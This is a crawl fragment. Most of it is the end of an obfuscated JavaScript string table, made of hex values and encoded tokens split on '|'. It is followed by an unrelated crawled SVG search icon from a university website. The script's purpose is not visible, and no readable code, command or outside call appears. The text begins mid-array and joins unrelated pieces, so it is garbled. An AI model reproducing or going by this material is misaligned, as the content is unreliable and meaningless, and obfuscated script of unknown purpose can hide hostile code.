4b9|0x7ad|0x666|0x5db|0x29c|0x4d4|0x4fa|0x1e7|0x54b|0xbd2|0x187|0x618|0x64a|0x366|0x620|0x6c5|0x8db|0xbee|0xcab|0x9bc|0x563|0xa4c|0x95e|0x2d8|0x478|0x431|0x196|0xa13|0x1e2|0x365|0x194|0x7e4|0xbb9|0x3b6|0x23e|0xba8|0x4b8|0x610|0x3c9|0x6f8|0x7fa|0x743|0xc2f|0x41b|0x837|0xc5a|0x8ef|0xc4f|0xa9f|0x630|0x68e|0x4da|0x5d5|0x208|0xb04|0x74e|0x764|0x3ae|0x717|0xb61|0x709|0x7d1|0x932|0x78f|0x74f|0x325|0x81a|0x5eb|0x9f7|0x5cd|0xba6|0x58d|0xb9d|0xbc0|0x997|0x236|0x200|0x4e0|0x9c2|0x205|0xab3|0x96c|0xcde|0x3bf|0x3d4|0x85a|0x5e4|0xb46|0x59c|0x59f|0x360|0x22f|0x6cf|0x51d|0x949|0x260|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|0x40|0xff|00|0x10|decodeURIComponent|0xade|012|0x42d|0x893|0xb73|0x9b2|0x9ec|0x488|0x692|0xbc9|0xb75|0x25b|0xce1|0x57c|0x644|0x778|0x1b3|0xbcb|0x562|0x655|0x252|0x430|0xbb5|0xc1d|0x7fc|0xb45|0xa49|0x885|0x9de|0x1a7|0x2d3|0xc7f|0x2d5|0x261|0x694|0x4c6|0xccf|0xab7|0x876|0x37f|0x90e|0xa55|0xad4|0x587|0x642|0x38e|0x55b|0xac8|0xaca|0x4d2|0x186|0x195|0x203|0x63e|0xb8c|0xb66|0x3ac|0xa26|0x21e|0x45d|0x813|0x524|0x5c5|0x2c3|0x395|0x216|0x917|0x90f|0xc2e|0xbb6|0x824|0x88f|0xa11|0x3ca|0x79c|0x9bd|0x7c9|0x345|0x49f|0xa5f|0x391|0x758|0x5b7|0xa85|0x631|0x77d|0x39f|0x8b5|0x7e7|0x9e3|0x8d4|0x5f0|0xc1e|0x188|0x1ff|0x6d2|0x29e|0x6ff|0x723|0x89e|0xae3|0x974|0x73d|0xc22|0x8d6|0x7d0|0x8ca|0x206|0x89c|0x22c|0xad0|0x311|0xc00|0xb20|0x6c9|0x373|0x5a0|0x8ee|0x25a|0xb51|0x319|0x9e8|0xb3e|0xc90|zbP2W4VdPMPDWPxdUmoi|0x65e|0x819|0x315|0x24b|0x1a3|0x33b|0x92a|0xcb2|0x87c|0x667|0xb2c|0xb86|0xc92|0xa05|0xcc3|0x3c3|0x637|0xa04|0xbe5|0x94c|0xa83|0x27d|0x90b|0xbba|0xa6e|0x6ad|0x24c|0x53c|0x3af|0x7c0|0x49b|0x490|0x6a5|0x2c5|0x8ab|0xcaa|0x1f5|0x8c6|0xacd|0xaec|0x4d6|0x517|0xb39|0x336|0xa96|0xa1e|0x5b9|0x32c|0x91f|0x99e|0x2c4|0x2a9|0x1bc|0x615|0xa87|0x4d1|0x704|0x4df|0x68c|0x3e8|0x432|0x56c|0x255|0xc80|0x790|0x26c|0xb3c|0x2f8|0x7ac|0x8d1|0x465|0x96b|0xb77|0x537|0x873|0x31c|0x550|0x856|0x952|0x50d|0x47e|0xc41|0x4a9|0xbd9|0x8f8|0x79a|0x248|0x721|0x1ba|0xbfa|0x277|0x750|0x8b2|0x4e9|0xa7c|0x9fd|0x8de|0x564|0xce4|0xcdd|0x3bd|0xc32|0x1c2|0xc52|0x87e|0xc8b|0x8f9|0x40b|0xa9c|0x6d3|0x293|0x714|0x660|0x504|0x4fb|0xb01|0xbda|0x225|0x650|0xcd0|0x98d|0xc1c|0xa44|0x253|0x92e|0x462|0x43a|0x28b|0x687|0x6a2|0xb18|0xb08|0x5c3|0x7d2|0x6bc|0xad2|0xa77|0x352|0x2b0|0x7eb|0x777|0xb17|0x40c|0x3e7|0x4e7|0x8f4|0x861|0x843|0x722|0x2ca|0x242|0x4dd|0x78e|0x3a8|0x38d|0xaeb|0x5ec|0x181|0x400|0x8f2|0x425|0xc66|0x379|0x2af|0x784|0xa9b|0x44a|0x41a|0x7d5|0xcd9|0xc04|0xa38|0xc45|0xc61|0x1a6|0x3c7|0x3b5|0x392|0x269|0xa88|0x87d|0x557|0x807|0x2f4|0x4e8|0x30f|0x707|0x7e3|0x5e3|0x3d2|0x1ea|0x601|0xb6a|0x3a9|0xa03|0x8e3|0x9f8|0x8a0|0x1e4|0x27e|0xa58|0x80d|0x9ca|0x31b|0xc56|0x18a|0xb55|0x1b7|0x4fd|0x9ed|0x809|0xbca|0x7de|0xcbc|0xa60|0xcae|0x639|0xb13|0xb90|0x1a0|0x795|0x744|0x3b0|0x372|0x8ec|0x9b7|0x281|0xc88|0xa79|0x2dd|0xc0d|0x258|0xc21|0x77e|0x815|0x725|0xcc6|0x565|0xb72|0xc71|0x4f6|0xca1|0x301|0x412|0x383|0x9f5|0x58a|0x9e5|0x18c|0x973|0x99b|0x468|0x312|0x991|0xc96|0x85c|0xbf0|0xb7a|0x596|0x37a|0x3e0|0xbe1|0xaaf|0xc87|0x826|0x441|0xa39|0x905|0xa3e|0x34e|0x1b6|0x2e8|0x624|0xc74|kCoSgSoW|239089|rCkJyXpdGmkDW7S|quOWWOddOxS|W6RcN8ocWOTlW6NdO8k9WOSR|oSk9BmkYW4tcRvpcJxy|W45pW5a|W7NcIxiRpSkAWQ0|b2pcUmodphi0W7bpWQ0|W7LJeSoxWPyzBvnNvG|yLRcVmkPphldPmko|uKS|fSkjW4NdHSoIWPRdIW|W4HSk3e|sga|W7aOr8owfuXbsbKB|jCoagmoJnmkyhmo|kL7cUmk1W68|t1mJWOddVtiLkCoSWOC|eCoLDa7dMCorWR54fGK|W6uSdIa|dMSoMWPhdNa|W5PjW4HP|W4Kozvr8mq|mXJcUJ9AWQO5|j0BcPCoRFw0|W6SeDenq|W7ncWQJcTa|WRFcNrO8W7fMFSo|W7e|ovdcUSk|fmkOWOTGWOFdSUwUTos9GUAvJUwKRq|W6ldJa3dPf|cO8oDrfT9|w8oiW57cLa|W5HsW5b0W7a|vX8uW7G|W4tcP8kVW6JdQ8obWQSDx2O|jv7cTCk|zCkqWOFdQa|jSkEW6bDWRJcKcZcRxD8WPbqWOC|WPFcSCkVW7NdTmoQWRabxMe|dCkUBmo9W4hcNGldH3Cl|iwpcUmoolq0hW75c|W4tdL8kzeSoGWO9|WOaSzW|WRynqCk0xsK4|WRRcPGe9W7iPCCoxxxG|WQOBnHdcJx4bFmk|W7FdGmoyj8oQWPvVWOaSza|WOKqBSkRoCk3WQKE|uL8TWORdUxO3lCo9WPq|sstdQmoP|W4DPpG|WOVdO8ooW5TsWO3cSspcUmo9|WQecw8k6tJqTw3TV|WPbYBmkhhSkKW6y|W6ijCufBpSodWRtMKQNKVR4|WQ53gmktm0HfsG|WPFdLq3dOK3cKa|WRH4zG||WOZcGCkHnXuggYNcHYfB|WQNdPCotW5rs|WOpcJ8ogW5a|W788W68|icWdW6xdU8oueSoXwSoC|W4KozvrXoSkwW6qTWOy|WQLRm8kggeDnsW|WOVcO3jxaw7dMbLc|W4VdPSospmo7|DmklWOpdLLikWQBcMW|WRyl|rctdNCo9tMddHt|crxcS3hcUSkOW5muW4TT|W7GRW6hdOs4LW7i|oSk8W7JcT8oos8ksiSkP|WOhcICoxW4pdLSkmgCk5WQ0b|yCkxWOddV0ffWPxcMmkoW54|W6pcHw0|jCkbWQlcPSkdCa|vf84WPhdHNS|yb8EWQhdM8oEuCotvmoC|omkOW6pcOCopv8kxmmkKgG|c8kIWOzI|dMga|mmoDW4BcQayTWRdcM8kkW7hdSa|WORcLmogW6NdH8kqhCk|fXlcTs5AWQS|CmkQBfm|rmkKyWldNCkBW4b5gra|WP7dSSkrWP3LHOJPL5NdOwncDq|W7y5qSoqWOOeFrf2qa|W7O1r8k1sta4aGa3|cOdK|yb8ZW4|WQtcVG|dTmoyxmomumor|mXJcScXlWRaNmSoAW6G|WO3cTSkbW7VdPCoiWRWw|W5VdG8oLD0KfccVcPtO|eCooeSoRnSk1fCo|uKW|6Akr6z6N5Bs857Me576P5BkP5yUP5P2Y5BcL|WPTPDSkdqSo|WPhdVmoKW5dcJvhcSq|kL3cVCk|W7nfpsfTlq|W6bUgCkecubltH1c|WPjeFK9rmmopW7WlWOS|uSklWPRdUvy3WQxcGSkmW4G|C1RcVSojoJPpW4LjWQC|z8ohWRKrW6ddI3JcHG|W6CnlrpcKhG|W5NcTSk|WR7dO8olW5Df|u5PI0FmokW64H|W67cQWSSW51WeCosra|d8kSWPrfW43cPCkpDt5L|BspcOSoqodfC|z8kwWPZdQualWQ|bCkHWOHLW44|cMmkrW44|y8ocWQWeW6q|umogWPVcKCkJW4JcJ8knW7ZcQG|BIFdSL0neCkpkYPd|CupcR8kIoh7dVmk7xfG|WR1|emkFW4mlouH8wW|mxZdGmkowv4|WOKxECkAiSk7WO8|rCoEW4NcJSodqerZWQVcOq|WQL1hCkrghLjwXK|uWm4yG|W64Qx8opWRmdAKHWqq|bGtcTs8|mM3cSSoipa|WOf7cmkFc0XWybmf|WOhcPmkTW6m|uCkXW6tcVa|W6NdMYeOomkmWQdcQ8kcyW|W5jzW5LPWQ9MW77dKIRdIG|c8o1|yvxcR8k|W7VcN8oaW4P5W7RdOW|W4LsW5a|WQNdMSkqWOyKWRBdTCkSWOeG|W61oWRBcVCkTW7uj|DxldPsO5hCkVW6Ozgq|e8kkW5ldKSoO|Eai1BW|W71FWQJcKSkJW7GyDSoSia|w8oeW5lcJmoL|WRhdO8ogW5X5W4BcNZG|WRxdNXZdTwhcHG|W4VdMCoIA0G|qCkVluxPQBFLRjBMRzBLURPDxW|W7RcICknWOroW7BdR8k|WPxdOmo4Be8odLlcKZi|DNhdQdq|5B2N5zgF5PsH6zUb56cz|WOtcUw8|F1bZELtdTgZcVWXX|W4LrlvbnBSobW74lWPi|F3VdQa|WQmkxmk1wq|iCkZA8oHW5pcRu7cJs5w|nCoecmo4pmkeamoVAeO|W5DuW5j|fXlcTs5AW7CidG|WPpdQN9xohpdMr8kWR8|W4FcJ20QpmknW7NcGSoBja|W7NcOHO9W7PGg8oyvwK|ESkmWRFdK1W|W5WdnHFcNgq|W7eXuCoB|WRldOmoZW51pW5FdHxlLI4ZLPzu|vKxdUwJcRCohWOqZW6r8hmoOgW|W4pcRmk0zq|WRyxxmkR|a8ksW5tdGCocWOtdGW|WPFcSCk3W6FdPq|W73cIw86|WRldJGVdSwtcI8oCqLfK|W687W77dOX8cW4i3WOJcPq|kHfKW47cUJTOWOJdUmoB|smoNzexcJ8kCW7zLeXO|WQJdVSol|W4mcnGa|W58SbIFdNSoTw1bRuG|dQ8ocW4WkWOhcUd|cTmoY|W7SNW6ldTruBW7ipWPBcPq|WOGkEmkc|WRJdTmotW61hW6dcIclcPCoS|W6pcHwa7bSkbWQdcQ8o6mq|dh7dNty7WP0TF8k|W5G|WQLJt2tcH8kWeMP0ca|rhVdM8oGsgddHt7cHNy|WRldUCotW51fW6VcSWhcNq|aMuZWOddO3Luz|W7JcJM86i8kGWOdcJSo0|WPtdP1vgm2RcNdTfWRu|WPFcPN1l|W7NcQWf1W5D7pCojxwC|WQ3dO8ooW5zdW5FcGJtcPCox|bCkSWOrTW4lcVSkmzb5U|nh7dVmoZktOdW7rdWRW|pNZdVmoIlte|WQ3dKWpdQvZcOCoawLT4|W5pdL8opmmogWOi|WP4azmkph8k6|rSokW47cLmk6ebGVWPNcUa|nmo8BCo9W5RcOutdMwHN|WQqvac3dMmo6bc5rxW|W7NcUWeiW7T9pCoj|W7v7WPhdIrtcNmos|WPddN8o|WPBcKSogW47dHW|W43dMmo1Beip|W4lcT8kUE8k2dLXFF8kl|m8kAW6rhW7FdHN3cGf42|jCooh8oX|iehcOmoGWQytvs1GDW|WRjPDSkb|DNhdUa|g2y|W6CScYhdTCo|zSkiWQhdJa|W4tcVCkJyCkBrW|IEwtIq|zJpdNYqZqSkPWQGRvG|Dmkxc8oW|WOtcPxbDjd3cN10AW6W|W7W8W6NdOr8cW5i0WO4|q8ocW4FcHmoorfbR|6Ac86z2t5PEQ5AE9WQeEfhO4zq|pCoqW4BcOGPyWQJcKCkHW5JdN8oE|y8ooWQaCW4xdHMpcJxjS|f37dNtC|W4vNjg5DW5SGWRxdJXW|h3JdHa|sdJdPmo7|taRdTeC|jfpcQIjwWRO0jCopWQe|WR8vW6BdUW|W6VcLCouW58|WRG2fSkl|W5tdHSoynmooWOPW|krlcRcjm|W6K7smol|WRJcRSkhW4TdW5RcIYNdRmk8|WPbYBmkhhSkKW6BdMJTP|nh3dOcWKvmoMWQC|WOJdUmodW5i|v2RdVIf8BG|BsFdJtPcWPC7WRu|W7GHW4ddVG0jW4qJWOdcUa|kCkUBmo9W4q|jCk|W4Kozvr4pmkp|Ds3dLcPiWP00WQ|cNhK|EexcSSk|hNhdPmkhCLG|W7XhWQFcOSk|W5GnACoM|WRqxwSk1xIKZ|W6q8W6NdTW|xSopWPOhW7K|W7lcOqCZW7fTia|WPFcICoE|W69hWQFcQmkcW7muCa|k8oifCoT|lCoiWR0gW7xdJgBdG1HT|fXlcTs5A|WPBcKSoDW4ZcJ8kRpSk4|W6pcHxeZmmklWRe|W47cV8oK|W6dcP0NcMI5w|CtZcLMuUW5iQWQxdRdO|WOKeCmkxnmk|WQqb|arNcRZK|E8k|CqhdPuCWbW|vtNdQSoOtwy|lblcQt5AWRW|i8keWRO|D0BcUmkXktddQ8koxK0|rctcOmoCuwBdGsFdJNC|WRldPCojW4XsW5hdIGdcSmo8|uSklWPRdUvyA|ibNcUa|D8kqWPldRKyB|BaRdS1ylk8k0cJi|W74jjWa|W4pdNCoa|zcBdMa|kLNcTCk0W7PuiI1QlG|mMdcUmodmG|W4fPpKjfWOqBW7JdKqy|n8kHW6m|aHhcTwBcTmkd|pv7cPa|lLJcUSo3W6LEbx40oG|m8oid8oKnG|cG8oLuW|D8kqWPldQeCKWQRcHmkwW44|W7NcVbWRW6DgnSoCwa|dR8orWOWcy2a|W7TIcSklwCojtg5wtW|W74RW6RdOX8FW54|WRlcQSkNW6JdPCou|j0tdQvilbmkfm0me|pLJcSmkUW7u|aSkdW4VdNCoIWOVdIG|W63cPXCSW7W|pCkHW6a|W4JdL8o5yea|qmk|zaBdM8kgW61Ypb4|W7GRW7tdPq|nCkRWQRdPUMJIoMDUEAxGowLPmoYxW|f8kHWOz|W6pcPCkryGq|iv7cPmk1W64|zu7dRMZdQHbD|Er8|W67cQWSSW5L1kW|W4xdMmkoWPP5WRNdRSkUWOuO|yCkhWOC|wAMUMJUEMaJG|WOFcKUI9O|jGddTeuMfCkplH1d|umkKW7C|Ca4dW7W|EKtcUmk2ydi|WRhdLq3dR1ZcLSoktKbd|WPRdVSoFW4VcLeBcUG|WRtdV8oOW4HsW43cGIG|DmkfWOBdQvy|W7tcKIWmiCknWRxcQmoDiG|AHpdIem|6AoV6z6S5yMU5AAt5y6c|aGldRa7dVCkAW5KpWOvk|WRaVbq|uSklWPRdUvy3WOdcM8klW4G|W6Gnpb|cNMrupCoIaW|WOBdVSoyW5pcNG|w8oiW57cLmonsey|W5NcLhuVF8oFW7RdSW|uSkOW6VcRq|d37dHZ4X|dKJWZWO8OymkFW5i|WRqlqCk1wbmYsYqN|W7ncWQhcUCk4|d3ldIYybWPOXAW|WQD4ESkh|W5hdKSoYDWePcbhcS28|z8kwWPZdQuaCWQBcJ8kwW6i|WQakrSk9uYOixWGW|oglcUmou|WRbUCq|W5nuW49VW61wW7m|W6hcJgaMe8kjWQy|lHNcVmoU|cgpdIJ4X|WQmeWQFdRW|W7BcOri8|WPz3fCkvgfS|iSkOBmo9W5RcNexcGt8g|WOVcPN5tnwW|c3BdNtC4|WQnTdSkegeDCEXqx|W74RW7ZdVrSpW5m|kLtcPSo3W41EbwLqiW|yfpcU8kIogpdOa|vdJdQCoQr2RdJINdJW|oSkMW7BcQSoAFSkQjSkOcW|WOlcUdjEowBdMenyWRK|W7VcUGCQ|cQmkVFmk9tq|CH80Ca|WOJcKCkRW7pdTa|qCoeWRelW6tdMW|WR1Py8kAaSkUW7JcRNq|WQD0DSkFcq|WPFcTCkIW6ldTmo2WRG|kexcOmkO|cOG|Ct3dNZy|ASklWR0|W6dcQSk0DSk3uezxBmob|dCk|ASo7W4dcRxJcTILo|WRiNbSozASoagc9zCq|W4PJocrZWPa7W6FdGaa|kCkHW77cQSojECkro8kzgW|W7q1r8kWxZHWEs49|WOtcR24Cp2NdMGi|oMNcTq|WRpdTmoyW5BcLfRdRHveFq|jg7dTa|yJ3dNG5JWPSTWRu|uWVdTfaCeq|EKf1W5FcSIz|CmkbWOVdRN4bWQ0|WReTfSkswCowaG|W6BcIw87pSkFWOhcS8oXna|WPJdN8oZoa49eXBcOYC|W6XiWRtcUmk8W6jwp8kHBa|EqeWzu7dLgJdVWe|WPhdPCofW4|cJW7dUgelEa|W5xcQSo2rCk9sLTgE8kE|w2FdNce9WP4rymkyWOy|BYFdIdTAWPmVWRtcTa|WOKwBW|a8kwW57dLmoN|WRZcG24ZpSkA|W6T|a20|WRhdO8oEW5pdKg0|DmoEWQOAW6tdH2dcTfjM|a8kCFW7dJmkkWQ9keby|WOvYA8kqcCk5|w8kVW6lcOwf3|W7DeCG|WRq3fSkysmoghIj|dO8kq|WRDokXhcGwj|lCk4ESorW5RcQvpcIG|zGiy|WRTYDSk4cCkYW57dQYzL|yb9cW5RdT8oyxmocr8kB|5B2h5zko5PMf56AY|cLga2p8knWQBdO8ks|WOGqtCk1wN9J6AgA6zYJ5729|FatdPSoRWQ8baYnwgsbn|WPOjFCkcEmk5WQ4mB8kc|mSopgCoHpCko|W7xcOaCQW7T4b8oyrhO|W4VdM8oziq|WOVdO8ooW5TsWO7cSspcUmo9|lvJcP8kQW7fqda|lSorca|eCkrWONcHmoPvXyJWO3cQq|rZNdO8o7dhddItBdJG|WOJcQSkVW68|FSopW6vkW63dGhpcI09l|WPtcO3fcoMi|mmkJW7BcO8oys8kFn8k4|WQugw8kSutG|nuiYEvNdVYFdPaT9|W7lcIgGZnCkKWR3cSmom|WRGMbG|j8o7cq|Br8EWQdcTSoNumoovSoq|jSopeSoLmSkEfG|c3VdKISwWOSks8kxW4G|eCoLDa7dMCor|WOBcVMHa|WOKnFCkvmCk7WRClkmoC|W5KcBKfxoCkeW64|WQD4ESkhkmkQW74|dXNcSINdU8kmW4u|qSk6psxdM8kbWQa8cXy|qNhdPs4YEmk9W7ahqq|WQGrCSkiDmoGW7Sol8op|oCo9WRCbW6ldJdNcTvrH|WPGaESkjm8kTWQ8|umogWPVcKCkJW4JcK8omW7ZdOG|W48KDowfUUMxJCobE8oPWOPu|W7NcQ14oW7T9mmoytIm|WQf4CSkFdCkOW68|W7LjW5jOWQ9TW77dMttdHW|fbpcOdhdSCow|W6ijCufBpG|W4TsW4XxW6ngW6|emkKWOLIW4RcU8kUEb4|W4PUk2DhWPGdW6hdMGW|dKa|CvRcTmkZnG|WRONemouF8oahZHDrW|zSklWPFdOW|yv3dVg0dWRHXi8kiWRW|W7WQrmon|z8oeWRegW7xdNxhcM09b|BCkrWR3dJ1xcThW|WOpcOmk6|W5hdK8ofzmo9WOnVWPfJ|C1RcOvCqfCoajbjh|WPxdLCo4Aumz|W6inldBcMgq|WOFcTSk9|m8oea8o8bSkAoSoU|WRxdNXZdTwxcG8ox|W4pcRmkPFmk8ra|WP3dOmocW7lcMKW|WQakrSk9uYOztJu|W53dM8k3u0mchXRdRrq|FelcR8k|mtlcTSoxurK|bmkdW4pdHCokWOW|zSkfWPddSq|lmoehW|i8kYW6ldVCog|WOtcPxjgm2NdIc9fWQq|WOBcPmkTW6ddP8ouWRyhrga|Ds3dLcPfWPy|WOBdSSouW4VcV1VcTc1IDq|CHhcQq|rComWPO|W5HrW5v4W6K|WRldOSovW51wW4FcNJ|yJRdGY1|cPCo|W54zCLngb8keW6Sa|WPhcQ8kQW67dPSopWRCxtG|fCkOWOf0W4dcV8kl|EHPRW5ZcTcu|WQmgumkTAs0usW|WQiVWQdcQa|WOWYiCkwuSoBaYnqEG|cmk9WOjO|W77cKgqXbCknWQZcTW|jSkjW5ldKSoMW4xdUCocWRxdQq|WOFcJmkxBG|ssBcRJtdT8kBWPeRW4DH|BXmlW6tdRa|EquWEfRdV17dUWPW|W6HcWQJcTCkJW6eOA8o0iG|cUSkDW7TsxMu|WPBcRmk|n8oqW7GaW6tdGhpcI08Y|W60|W4PZohTfWPmGW5|dNqy|WPrCWOi|EW5NW4ZcQs1U|d8ooW4pcJSo0rfO|WORcPq|WQD4ESkhkmkKW73dObD1|WPFcQ3jxoG|WRhdO8oeW5LdW4RcIci|tCobW4NcG8oR|rZNdO8o7CMRdMIK|hhldHW|WQD4ESkhjCkV|DfNcR8kNpgldRa|C8knWP3dVLWFWPBcH8kRW48|WQrXd8kgeuHr|W4ZcI8k1wL8oebNdONW|bwNcQCou|W7dcHgu|WPSDWPW7WR5fWQRdIddcKW|ymkwWQFdIW|WQ5SdSkzeq|W5pcQ8kO|WPpcO3nCDcFdNWflWQ8|aXNcT33dT8ksW50oW5S1|o09vWR7cOmoyxSoIESoBlG|BdjH|capcQcFdSq|BX8kW7G|W7qWwCol|WObZ|WOmwu8klm8kWWQio|wSkJFGpdGmkyW5DSkXO|WROXeq|WRlcQSkNW6JdPCklWO8Dq2C|Aq9XW4O|WRhdQCkAWPRPOylPN4hLTjxNUOpNV7JLSPe|W5JdI8ocW5RcMCojpCk|WRWB|W4ldGmkAeSoGWO9|WPGKF8kpp8kXWQLhfCon|W6RcM8otW459|W7NcPHi2W7nXh8ouuMS|W7NcM8ouW4jXW7FdOq|W4FcJ2G8nmkA|DqpcTaHzamkvnq1j|lG3cUsnRWRWPiW|FhFdVZK4vCkI|WQz5gmktneC|W5FdN8o5CuKzxKhdVcm|zbrKW5W|jvJcUSk|W74vW7RdVSkOW78AoSk|WOSrAmkj|AmkbWPxdRG|W6OMhwNdQmoVe2jPuW|W79Pi2PfWQiYW73dMGS|DbpMLzpLRO3MLQpLPjzxzg0U|WRZdQmodW7TBW4lcLd8|eCkwW4VdLmoTWOZdRmofWRxdPG|WPrXdmkfpKzgwWma|WOtcV25Iow7dKHK|WRCcW6BcQSoSW78klmkNza|WR4osCk|wq08wYK|jglcS8ojnZS|vfmVWOVdJxG|zmoiWQOhW63dHudcJeS|W7NcTSkYyCkrtfTgBmkd|WPRdUmoAW5RcIq|cQd7dSCkm|BmknWOddRLWAWRO|W5FdK8oziCoJ|z8kCWQVdHWpdPZvICmoh|WPKvCmksiSkoWQy|W4tcTmk|qcldUCo9|WQldLG3dOKm|wmkKDaldICkgW6X5gW|dCkOCqtdHmkiW7bZcHe|e8kjW5xdHCoXWOFdG8oVWRpdSG|W4pdGSoYFvGw|WPdcOmk2W78|5yAG6zEW6l|C6kYi|W73cN8oDWOzoW7BdR8k|W7GRW7tdPt4dW4eoWQJcRW|W49yW4rVW4zlW73dKHdcGW|WRSJaCksw8oDhJLssG|srFcQdS|eCksW4|E8oHW4xdPwlcNMKA|e8kKWOHOW6FcQ8odrX9J|cgpdGtS6WO0|dGW|W6eMaZtdL8o2ggG|WRKgwSo1eGSYrIiX|W6qNW7|uSkKWQJcVa|dPruEW48|W58hW4LPW64m|WPpdQmoRjq|WQ3dJ2u2j8owW6JcP8orjG|CHK8EG|i8k|W6ToWR7cPq|WQRdPCodW4XF|k8oihmoGjW|yItdHt1N|W607uCouW5bvBvaOva|W5iyDfPq|zrlcOSk1W7rsedzhjG|ymkxWQdcKMRcOwOIzCkn|W7u7wCoyWPCE|W6ZdK8oVCq|jSkoWPldRfiBWQdcHCklW5S|WPffEmksjCkUWQSlp8kd|W6Ctua|DSkbWOddSHfiWQRcK8oFWOK|A8kxWQRdHG|WRH2hZZcGmk4sa|gMPLwa|WRxdMXBdPK3cLSksfgT5|W70MfZdcLSo|ghVdNceXWQyrAmkEW4G|W54yBG|yH4i|WRSkt8kXsa|tmkKW7BcVwnM|W5iCwu9coW|c3JdMJWGWP4DD8kcW7u|WPRdV8o5BfGOeXhcTda|W60QW6JdKHynW4ut|WRemrSkTes40vsq|WQOYdSkqsmo|W4LyW5PPW6DxW6i|WRhdLGxdUa|sCk9W6O|BmkkW6pdR1BcPsGgiSkt|WQJdLa3dTq|yhFdUceY|iwpcUmoolrWnW7fsWRW|WRiGacJdLmoTtcaYbG|WOhcT8oGW6FdR8ohWR1Csxy|W69EWRxcUq|sHqfW7G|W5ldGmoB|pSk5C8o9W4dcRwpcLsPx|FGJdVf0EhG|C1JcRSkGpgldRCkfrai|W4pcJ8oenmoQWOD3|WRb4lmkLa8kIW6NdQYXt|brlcQYm|WOz1oMHoW4m|oSo9WRCbW6ldJgBdJNHN|CWRdGYySWOLJWQNcThe|dNNdKtS6WO4|WPhcJ8oDW5ldRSkaoCkIWR0b|nwpcPG|WRxdNXZdTwxcI8ob|WPpcR2rgh2m|6AgW6zYg5BwV57U85Pwh5Awe5yUq5P2h5Awz|W5SzCK5bfSkoW6ylWPa|vKhdSs3dRa|iwNcSmouEtmhW7LsW64|W7NcVbWRW6D2pmofDwO|mmoLfmo|pCkPhmoKsf0|yxZcQq|DxddPsa2u8k|W77dMSoiW5fuW4BdIHRcVSo3|BsNdGJK|WRRdO8oyW4|zGZdTf8DlCkpiXTv|DNldOY48|F0ahEvtdUwZdOeLh|WReTfSkYwCowjIvssG|W59uW496W6biW6|WOa|kKtcPSkOW7HFarrOkW|q8kLza|gmkx|W4HjW5nR|jmkUWQhdLLRcShD|a8kIWPa|gSkZD8oXW5pcUG|W4ddL8odeSoGWO9|WPtcPmkGW67dRa|FCoyWRCgW7e|imkZF8o2|FhhdUayYxSkuW7umta|W7e3v8oxWOS|xCoiW4dcKSoLuKbCWOBcRG|W4tdNSoyn8oQWQP1WOi2pq|FfpcRW|W7O3hs3dLCo4|W5ddMCoJtKKskXBcRIy|iCoah8oTgSke|W7K2hcW|W61sW5v4W6DwWQFdRYNcGG|DqJdVeO7aSksaX9s|emkKWOLIW4RcU8k2ysrV|dMa|kCk6i8kWW5ZcQvBcMdHh|i07cVSoyEsWsW75iW64|WQL2fCkc|WPBcOmk|dO8otW4XyW47cTYxcQq|imk1ECo6W4i|bmk4WPv0W4dcOSkxrrvY|W6FdOCofWRW|D3VdVMm|W6lcLgaRjmkB|WRWkDCkym8kS|lrtcSIG||WOJcUNnb|W7hdNCoEj8oQWPq|WRKxwSk2uaK4vZu|yqHkW4JcVIzUWP4|WPa|tmoFW4NcK8oZCur|WPBcNSokW5BdG8kBl8k3|nbpcVIrrWR0|z8kiWPZdQvy8WQBcJ8kw|wSoSW6ZcPw51WRddISkIxq|W4PZohTfWPmGW4tdMWK|ov7cPmkwW7XtecG|EvpcUq|q8ocW5hdMSoOseX7WOZcRG|e8khW5JdMCoM|W4fYpNKAW5j7W6VdMWW|W5VdMCo5Cv4eed3cRZO|qCoiW5q|q8oeW4JcHCoxseXRWOe|WOKxC8kijCkoWQSlpW|WO3cQmkVW6ZdPCo2WRGgqG|W4tdGmoyn8o8WPj5WP0Qaa|DIhdIcPK|WQ3dKWpdQvZcOCoaweb4|ArhdTmo6WQfqvtbTpG|WOr0W4ZcVmkxk0SO|cXNcPJxdOa|bSk|jKhcTCkU|WRm5wCozW5zkD1m4xq|FxRdQt96zCkVW6SAdW|W6K8WQhdGruCWPS0WOJcVW|WPOTdmkntSoahrHzvG|l8kPBmoGW5pcPLtcTsrf|zWxdVLG|w8kxWPBdTLu|D1HmW6tdQSouwCkAf8oF|6AgN6z2u5PEJ5AE3|W7jgidrnlG|W5JcSCkOyCk9uuW|zmo3fmoHmmkpxSoCu0y|WRyhtmkAudWUxa|W5JcT8kVxSk3wNnDBmkB|WPhdU8ofW5ZcKa|f8kPDqNdM8kkW7aNxXK|pLJcUSk|W5hdOCofW5RcJhxcStfezG|yCoIka|WPhdV8onW5hcNfhcGdfeyG|AGW|W5HpW5nOW7fNW6xdKI3cLq|FCkDWRBdI2ZcPve3m8kt|WRGMbSk6umooaJ8|W40eDe5bb8keW6Sa|W6RcLgqNjCkv|dLqldRxm|mmkGW77cSa|WPhcI8oEW4pdM8otjmk5WRyk|W41sW5v4W6C|FexdSmkhdNpdQCkhvwK|W5DsW51|W5xdL8ohkmoUWOv5|tSk5yW|W7XzWQpcSmk4W7m|yI3dNNnpWP0TWRxcShe|C1hdMwBdVbbM|W6Gfmra|mGNcSZ1ZWRaIi8keWQy|W4C|WQNdQCoFW4X|W7W3hCoi|W6RcJ8ocW5r9W7FdSSkqWO8V'.split('|'),0,{}))


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hunau.edu.cn/images/search-btn.svg
body_size: 708
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1597390554459" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3238" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path fill="#118569" d="M827.7 777.2L724 673.5C839.9 534 832.6 326 701.9 195.3c-138.6-138.6-364.1-138.6-502.7 0s-138.6 364.1 0 502.7C330 828.6 538 835.9 677.5 720l103.7 103.7c12.8 12.8 33.6 12.8 46.5 0s12.8-33.6 0-46.5z m-582-125.8c-113-113-113-296.8 0-409.7s296.8-113 409.7 0 113 296.8 0 409.7-296.7 113-409.7 0z" p-id="3239"></path></svg>